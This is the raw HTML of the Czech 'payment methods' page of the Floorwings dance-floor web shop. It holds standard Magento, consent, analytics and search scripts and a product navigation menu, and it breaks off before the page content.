

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.floorwings.com/cs/zpusoby_placeni
body_size: 15899
content:
<!doctype html>
<html lang="cs">
    <head >
        <script>
var LOCALE = 'cs\u002DCZ';
var BASE_URL = 'https\u003A\u002F\u002Fwww.floorwings.com\u002Fcs\u002F';
var require = {
'baseUrl': 'https\u003A\u002F\u002Fwww.floorwings.com\u002Fstatic\u002Fversion1763852458\u002Ffrontend\u002FWeboffice\u002Ffloorwings\u002Fcs_CZ'
};</script><meta data-privacy-proxy-server="https://privacy-proxy-server.usercentrics.eu"/>
<link rel="preconnect" href="https://app.usercentrics.eu"/>
<link rel="preconnect" href="https://api.usercentrics.eu"/>
<link rel="preconnect" href="https://privacy-proxy.usercentrics.eu"/>
<link rel="preload" href="https://app.usercentrics.eu/browser-ui/latest/loader.js" as="script"/>
<link rel="preload" href="https://privacy-proxy.usercentrics.eu/latest/uc-block.bundle.js" as="script"/>
<!-- UserCentrics Cookie-Einwilligungshinweis – Anfang für www.floorwings.com -->
<script id="usercentrics-cmp" src="https://app.usercentrics.eu/browser-ui/latest/loader.js" data-settings-id="yy8mY1-TW" async></script>
<!-- UserCentrics-Cookie-Einwilligungshinweis – Ende für www.floorwings.com -->
        <meta charset="utf-8"/>
<meta name="title" content="Způsoby placení"/>
<meta name="description" content="Způsoby placení"/>
<meta name="robots" content="INDEX, FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Způsoby placení</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.floorwings.com/static/version1763852458/_cache/merged/eeeeb39dce43d558ec74b5e805fc7f86.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/css/print.min.css" />
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/Weboffice_DsgvoVideo/js/dsgvo-video-embed.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/fonts/Luma-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-brands-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-regular-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-solid-900.woff2" />
<link  rel="canonical" href="https://www.floorwings.com/cs/zpusoby_placeni/" />
<link  rel="icon" type="image/x-icon" href="https://www.floorwings.com/media/favicon/websites/1/favicon.ico" />
<meta name="google-site-verification" content="NbOA9HnQHMseUuc3DDEN5haVTJSJoEWXpLojpcBwN74" />
<meta name="google-site-verification" content="veZzK0tEMejRdbOdRPcng7hS3cY-HAqtXE9e2YkPUVs" />
<meta name="seobility" content="fbb39a3f4ce6aad5ad57dc611d8a9e61" />
<style type="text/css">
.shariff-button span.fab {
    background-color: black;
}
</style>        <!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log('No facebook pixel is configured, please log in as a admin and then visit Stores -> Facebook -> Setup -> Get Started');
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.floorwings.com\/","name":"Floorwings&reg;"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.floorwings.com\/cs\/zpusoby_placeni","name":"Zahlungsarten CZ"},"position":1}]}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".cms-content"],"xpath":["\/html\/head\/title"]}}</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/images/loader-2.gif"}}'
        id="html-body" class="cms-zpusoby_placeni cms-page-view page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.floorwings.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript ve vašem prohlížeči se zdá být vypnutý.</strong>
                    <span>
                        Pro optimální funkčnost webu je nutné ve vašem prohlížeči zapnout Javascript.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.floorwings.com\u002Fcs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.floorwings.com\u002Fcs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Amasty_InvisibleCaptcha/js/action/am-recaptcha-configure": {
                    "formsToProtect": ".modal\u002Dcontent\u0020form.product\u002Dquestions,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D",
                    "isEnabledOnPayments": "",
                    "checkoutRecaptchaValidateUrl": "https://www.floorwings.com/cs/amcapthca/checkout/validate/",
                    "invisibleCaptchaCustomForm": "1",
                    "recaptchaConfig": {
                        "lang": "",
                        "theme": "light",
                        "badge": "bottomright",
                        "sitekey": "6LdNPcUUAAAAAJk1zmvZYtfyTxo15-5DGiYLZqj-",
                        "size": "invisible",
                        "isInvisible": true,
                        "recaptchaVersion": 3                    },
                    "reCaptchaErrorMessage": "Prove you are not a robot"
                 }
            }
        }
    </script>

            <script>
            // Fix to prevent 'no reCaptcha Token' error while slow site loading.
            // Submit button should catch am-captcha.js initialization8 first
            (function () {
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', onReadyStateListener);
                } else {
                    onReadyState();
                }

                function onReadyStateListener() {
                    onReadyState();
                }

                function onReadyState (formsOnPage) {
                    if (typeof formsOnPage === 'undefined') {
                        let formsToProtect = ".modal\u002Dcontent\u0020form.product\u002Dquestions,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D";
                        let forms = formsToProtect.split(',');

                        formsOnPage = [];
                        forms.forEach(form => {
                            let existingForm = form ? document.querySelectorAll(form) : [];

                            if (existingForm.length) {
                                formsOnPage.push(existingForm);
                            }
                        })
                    }

                    formsOnPage.forEach(form => {
                        let submit = form[0].querySelector('[type="submit"]');
                        if (submit) {
                            let isAlreadyDisabled = submit.getAttribute('disabled');

                            if (!isAlreadyDisabled) {
                                submit.setAttribute('disabled', true);
                                submit.setAttribute('am-captcha-protect', true);
                            }
                        }
                    })
                }

                                window.addEventListener('amform-elements-rendered', function (event) {
                    onReadyState([event.detail.form]);
                });
                window.addEventListener('am-recaptcha-submit-event', function (event) {
                    onReadyState([event.detail.form]);
                });
                            })();
        </script>
    <script type="text/x-magento-init">
{"*":{"Chessio_Matomo\/js\/tracker":{"scriptUrl":"https:\/\/matomo.tuchler.net\/matomo.js","trackerUrl":"https:\/\/matomo.tuchler.net\/matomo.php","siteId":2,"actions":[["enableLinkTracking",true],["setLinkTrackingTimer",500],["trackPageView"]]}}}</script>
<script type="text/javascript">
(function (w, d) {
    w._paq = w._paq || [];
    w._paq.push(['setTrackerUrl', 'https://matomo.tuchler.net/matomo.php']);
    w._paq.push(['setSiteId', 2]);
    var g = d.createElement('script'),
        s = d.getElementsByTagName('script')[0];
    g.type = 'text/javascript';
    g.async = true;
    g.defer = true;
    g.src = 'https://matomo.tuchler.net/matomo.js';
    s.parentNode.insertBefore(g, s);
})(window, document);
</script>
<script type="text/javascript">
(function (require, undefined) {
    'use strict';
    var moduleName = 'Chessio_Matomo/js/tracker';
    (require !== undefined) && require([moduleName], undefined, function (e) {
        if (e.requireType === 'scripterror'
            && (e.requireModules && e.requireModules[0]) === moduleName
        ) {
            require.undef(moduleName);
            define(moduleName, function () {
                var noop = function () { /* NoOp */ };
                var error = function () {
                    throw new Error('Failed to load Matomo module');
                };
                var mock = {
                    createTracker: error,
                    getMatomo: error,
                    getTracker: error,
                    push: noop
                };
                mock[moduleName] = noop;
                return mock;
            });
        }
    });
})(require);
</script>
<noscript>
    <p>
        <img src="https://matomo.tuchler.net/matomo.php?idsite=2&rec=1&url=https%3A%2F%2Fwww.floorwings.com%2Fcs%2Fzpusoby_placeni"
             style="border: 0;"
             alt="" />
    </p>
</noscript>
    <link rel="stylesheet" href='https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/Jajuma_Shariff/css/shariff.min.css' type='text/css' />

    <script type="text/javascript">
        require([
            'shariff_complete'
        ], function(){

        });
    </script>
    <script nonce="MG50MGFzbTl5a3F0dDFmZXhoYm1uZDMwMnNkYXlrMGY=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0K\u010d","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.floorwings.com\/cs\/searchautocomplete\/ajax\/suggest\/","storeId":"3","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":false,"isShowSku":false,"isShowRating":false,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["20cm","I a","Pro","Manero","Tanecni povrch event"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.floorwings.com\/cs\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"CZK","limit":12,"customerGroupId":0,"filterPosition":""});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Přidat do košíku</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<div class="page-wrapper"><header class="page-header"><div class="header-top-banner-out"><div class="header-top-banner"><div class="switcher-header-block">    <div class="switcher website switcher-website" id="switcher-website">
        <strong class="label switcher-label"><span>Obchod</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 role="button"
                 tabindex="0"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true"
                 id="switcher-store-trigger">
                <strong>
                    <span>
                                                                                                                                                                                                                                                Česká republika                                                    </span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/cs/customstore/store/switcher/store/at/' rel="nofollow">
                            Österreich                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/cs/customstore/store/switcher/store/de/' rel="nofollow">
                            Deutschland                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/cs/customstore/store/switcher/store/hu/' rel="nofollow">
                            Magyarország                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/cs/customstore/store/switcher/store/cz/' rel="nofollow">
                            Česká republika                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/cs/customstore/store/switcher/store/pl/' rel="nofollow">
                            Polska                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/cs/customstore/store/switcher/store/ru/' rel="nofollow">
                            Россия                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/cs/customstore/store/switcher/store/en/' rel="nofollow">
                            English                        </a>
                    </li>
                            </ul>
        </div>
    </div>
<div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Měna</span></strong>
    <strong class="language-CZK">
        <span>CZK</span>
    </strong>
</div>
</div><style>#html-body [data-pb-style=UVH5I7I]{text-align:right;margin-top:10px;margin-right:10px;margin-bottom:10px}</style><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="UVH5I7I" data-decoded="true"><a title="Tüchler" href="https://www.tuchler.net" target="_blank" rel="noopener"><img src="https://www.floorwings.com/media/tuechler_black.png" alt="Tüchler Website" width="82" height="15"></a></div><!-- @BLOCK@_30 --></div></div><div class="header content"><div class="header-content-left"><div class="header-logo-static-container"><span data-action="toggle-nav" class="action nav-toggle"><span>Přepnout menu</span></span>
<a
    class="logo"
    href="https://www.floorwings.com/cs/"
    title=""
    aria-label="store logo">
    <img src="https://www.floorwings.com/media/logo/default/FLOORWINGS-Logo-Web.png"
         title=""
         alt=""
            width="280"            height="70"    />
</a>
</div><div class="header-logo-fixed-container"><span data-action="toggle-nav" class="action nav-toggle"><span>Přepnout menu</span></span>
<a
    class="logo"
    href="https://www.floorwings.com/cs/"
    title=""
    aria-label="store logo">
    <img src="https://www.floorwings.com/media/logo/default/FLOORWINGS-Logo-Web2_1.png"
         title=""
         alt=""
            width="140"            height="32"    />
</a>
</div></div><div class="header-content-center"><button
    class="mobile-switchers-button"
    data-mage-init='{"KozakGroup_Tuchler/js/switch-active-class": {}}'
></button>
<script>
    require([
        'jquery',
        'matchMedia'
    ], function($) {


        var mobileMenu = {
            elems: {
                target: $('header.page-header'),
                placeholder: null,
            },

            mobileMode: true,

            init: function() {
                this.elems.targetOffsetTop = this.elems.target.offset().top;
                this.elems.targetHeight = this.elems.target.height();
                this.elems.stickyHeight = 37;
                this._createPlaceholder();
                $(window).on('scroll', this.onScroll.bind(this));
                $(window).on('resize', this._fixSwitcherMenu.bind(this));
                mediaCheck({
                    media: '(max-width: 768px)',
                    entry: $.proxy(function () {
                        this._toggleMobileMode();
                    }, this),
                    exit: $.proxy(function () {
                        this._toggleDesktopMode();
                    }, this)
                });
                this.onScroll();
            },

            _createPlaceholder: function() {
                this.elems.placeholder = $('<div class="fixed-placeholder"></div>');
                this.elems.placeholder.css('height', this.elems.targetHeight + 'px');
                this.elems.placeholder.hide();
                this.elems.placeholder.insertBefore(this.elems.target);
            },

            stickyEnable: function () {
                this.elems.placeholder.show();
                this.elems.target.addClass('fixed');
            },

            stickyDisable: function () {
                this.elems.placeholder.hide();
                this.elems.target.removeClass('fixed');
                this.elems.targetOffsetTop = this.elems.target.offset().top;
            },

            _toggleMobileMode: function() {
                this.mobileMode = true;
                this.elems.placeholder.css('height', this.elems.stickyHeight + 'px');
                this.stickyEnable();
            },

            _toggleDesktopMode: function() {
                this.mobileMode = false;
                this.elems.placeholder.css('height', this.elems.targetHeight + 'px');
                this.stickyDisable();
            },

            _fixSwitcherMenu: function() {
                if ($('header.page-header').hasClass('fixed')) {
                    if ($('.switcher-header-block').hasClass('is-mobile') == false) {
                        console.log('Move switcher block to mobile button');
                        $('.switcher-header-block').addClass('is-mobile').insertAfter('.mobile-switchers-button');
                    }
                } else {
                    if ($('.switcher-header-block').hasClass('is-mobile') == true) {
                        console.log('Move switcher block to top header');
                        $('.switcher-header-block').removeClass('is-mobile').prependTo('.header-top-banner');
                    }
                }
            },

            onScroll: function(e) {
                if (!this.mobileMode) {
                    if ($(window).scrollTop() > (this.elems.targetOffsetTop + this.elems.targetHeight - this.elems.stickyHeight)) {
                        this.stickyEnable();
                    } else {
                        this.stickyDisable();
                    }
                }
                this._fixSwitcherMenu();
            },

        };
        mobileMenu.init();
    });
</script><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.floorwings.com/cs/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.floorwings.com/cs/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Zadejte&#x20;hledan&#xFD;&#x20;v&#xFD;raz..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.floorwings.com/cs/catalogsearch/advanced/" data-action="advanced-search">
        Rozšířené hledání    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu-custom">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu-custom"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul tabindex="0"  data-mage-init='{"menu":{"delay":200, "responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
                                                                <li class="level0 category-item level-top parent nav-294 regular-menu">
                    <a href="https://www.floorwings.com/cs/tanecni-povrchy.html" class="level-top" tabindex="-1">
                        <span>Produkty</span>
                    </a>

                                            <ul class="level0 submenu multi-line" style="display: none">
                                                                                            <li class="level1 category-item nav-294-312">
                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/tanecni-povrchy-pro-stalou-pokladku.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/3_Rollen.jpg" loading="lazy" alt="Taneční povrchy pro stálou pokládku" />
                                                                                <span>Taneční povrchy pro stálou pokládku</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-299">
                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/sada-dance-at-home.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/dance-at-home-sets.png" loading="lazy" alt="Sada Dance-at-home" />
                                                                                <span>Sada Dance-at-home</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-322">
                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/pruzna-podlaha-manero-classic-stala.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Manero_Permanent_1.png" loading="lazy" alt="Pružná podlaha MANERO classic - stálá" />
                                                                                <span>Pružná podlaha MANERO classic - stálá</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-314">
